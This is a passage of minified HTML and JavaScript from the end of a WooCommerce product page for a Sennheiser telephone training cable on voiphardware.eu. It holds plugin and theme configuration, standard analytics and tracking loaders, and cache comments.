id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":68676,"title":"Sennheiser%20Training%20cable%20%28ATC%2002%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":68676,"title":"Sennheiser%20Training%20cable%20%28ATC%2002%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'68676','pn':'Sennheiser Training cable (ATC 02)','pc':'Telefoniekabel','pp':'45.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'68676',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','68676']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.448% | Size before compression: 124569 bytes | Size after compression: 117782 bytes. ***
--><!-- WP Fastest Cache file was created in 3.1816909313202 seconds, on 22-11-25 1:43:23 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js
body_size: 258
content:
// source --> https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.0.3 
if(typeof(ce) === 'undefined'){
	(function (T, r, i, t, a, c) {
	    T.ce = T.ce || function () { T.ce.eq = T.ce.eq || []; T.ce.eq.push(arguments); }, T.ce.url = t;
	    a = r.createElement(i); a.async = 1; a.src = t + '/content/scripts/ce.js';
	    c = r.getElementsByTagName(i)[0]; c.parentNode.insertBefore(a, c);
	})(window, document, 'script', '//www.channelengine.net');
	ce('set:account', channel_engine_data.account_name);
	ce('track:click');
};